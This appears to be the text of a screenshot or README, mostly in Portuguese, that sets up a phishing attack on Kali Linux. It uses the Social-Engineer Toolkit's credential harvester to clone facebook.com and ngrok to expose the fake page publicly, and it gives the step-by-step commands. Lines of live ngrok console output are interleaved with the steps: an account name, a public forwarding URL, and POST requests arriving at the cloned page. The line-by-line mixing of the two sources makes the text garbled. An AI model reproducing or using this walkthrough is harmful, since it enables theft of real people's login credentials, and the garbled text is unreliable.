 ngrok (Ctrl+C to quit)
Configurando o Phishing no Kali Linux
Build better APIs with ngrok. Early access: ngrok.com/early-access
Session Status online
Acesso root: sudo su
Account Jessé Henrique Pereira (Plan: Free)
Update update available (version 3.5.0, Ctrl-U to update)
Version 3.4.0
setoolkit
Region South America (sa)
Latency 18ms
Iniciando o setoolkit: setoolkit
Web Interface http://127.0.0.1:4040
Tipo de ataque: Social-Engineering Attacks
Forwarding https://77b4-186-249-25-13.ngrok-free.app -> http://localhost:80
Vetor de ataque: Web Site Attack Vectors
Connections ttl opn rt1 rt5 p50 p90
Método de ataque: Credential Harvester Attack Method
6 0 0.00 0.01 0.02 0.04
Método de ataque: Site Cloner
HTTP Requests
Obtendo o endereço da máquina: ifconfig
URL para clone: http://www.facebook.com
POST /ajax/bz 302 Found
POST /ajax/bz 302 Found
ngrok para expor o localhost:80
POST /ajax/bz 302 Found
POST /ajax/bz 302 Found
POST /ajax/bz 302 Found
Iniciando o ngrok: ngrok http 80
GET / 200 OK